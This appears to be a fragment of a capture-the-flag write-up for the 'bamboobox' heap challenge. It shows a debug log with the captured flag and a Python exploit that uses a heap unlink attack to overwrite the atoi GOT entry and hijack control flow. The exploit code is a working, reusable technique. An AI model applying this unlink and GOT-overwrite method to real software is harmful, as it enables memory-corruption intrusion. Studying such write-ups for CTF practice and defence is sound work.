 ----------------------------
Bamboobox Menu
----------------------------
1.show the items in the box
2.add a new item
3.change the item in the box
4.remove the item in the box
5.exit
----------------------------
Your choice:$ 1
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x2e bytes:
    00000000  66 6c 61 67  7b 45 78 70  6c 30 31 74  5f 54 48 33  │flag│{Exp│l01
t│_TH3│
    00000010  5f 70 72 30  67 72 61 6d  5f 53 75 63  63 65 73 73  │_pr0│gram│_Su
c│cess│
    00000020  66 75 6c 6c  79 7d 0a 0a  1b e8 bd ea  74 7f        │full│y}··│···
·│t·│
    0000002e
flag{Expl01t_TH3_pr0gram_Successfully}
fake_FD = chunk - 0x18
fake_BK = chunk - 0x10
magic = elf.symbols['magic']
###unlink###
add(0x80,'AAAA')#0
add(0x80,'BBBB')#1
add(0x80,'CCCC')#2
payload = p64(0) + p64(0x80) + p64(fake_FD) + p64(fake_BK)
payload = payload.ljust(0x80,'A')
payload+= p64(0x80) + p64(0x90) # make sure the prev_size is 0
change(0,len(payload),payload)
delete(1)
###get shell###
atoi_got = elf.got['atoi']
payload = p64(0) + p64(0) + p64(0x80) + p64(atoi_got) + p64(0x80) + p64(atoi_got)
change(0,len(payload),payload)
payload = p64(magic)
change(1,len(payload),payload)
p.interactive()
HACK学习呀